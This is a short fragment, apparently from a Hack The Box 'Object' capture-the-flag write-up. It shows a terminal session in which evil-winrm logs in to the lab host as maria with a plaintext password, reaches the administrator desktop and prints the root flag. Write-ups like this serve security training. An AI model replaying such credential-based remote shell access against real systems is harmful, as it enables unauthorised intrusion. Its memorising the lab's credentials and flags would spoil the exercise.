 Network
┌──(kali㉿kali)-[~/Desktop/HTB/Object]
└─$ evil-winrm -i 10.10.11.132 -u maria -p 'W3llcr4ft3d_4cls'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemen
ted on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\maria\Documents> cd c:\users\administrator
*Evil-WinRM* PS C:\users\administrator> cd desktop
*Evil-WinRM* PS C:\users\administrator\desktop> dir
Directory: C:\users\administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/8/2024 2:51 AM 34 root.txt
*Evil-WinRM* PS C:\users\administrator\desktop> type root.txt
71e1c15c9b74825df18652e7c72f530e
*Evil-WinRM* PS C:\users\administrator\desktop>
"PowerView(1).ps1" | 752.2 KiB (770,279 bytes) | plain text document